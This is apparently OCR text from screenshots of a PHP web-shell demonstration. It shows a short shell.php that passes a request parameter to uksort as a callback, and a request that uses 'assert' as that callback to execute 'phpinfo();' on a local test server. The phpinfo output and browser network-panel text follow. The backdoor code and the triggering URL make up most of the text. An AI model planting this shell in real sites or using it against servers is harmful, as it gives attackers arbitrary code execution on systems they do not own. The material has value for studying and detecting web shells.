 shell.php
1 <?php
2 $fun = $_REQUEST['fun'];
3 $arr = array('xlion'=>1,$_REQUEST['req']=>2);
4 uksort($arr,$fun);
5 ?>
phpinfo()
127.0.0.1/shell.php?fun=assert&req=phpinfo();
INT SQL XSS Encryption Encoding Other
Load ...
http://127.0.0.1/shell.php?fun=assert&req=phpinfo();
Split...
Execu...
Enable Post data Enable Referrer
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET shell.php?fun=assert&req=p 200 OK 127.0.0.1 91.3 KB 127.0.0.1:80 4ms
1 个请求 91.3 KB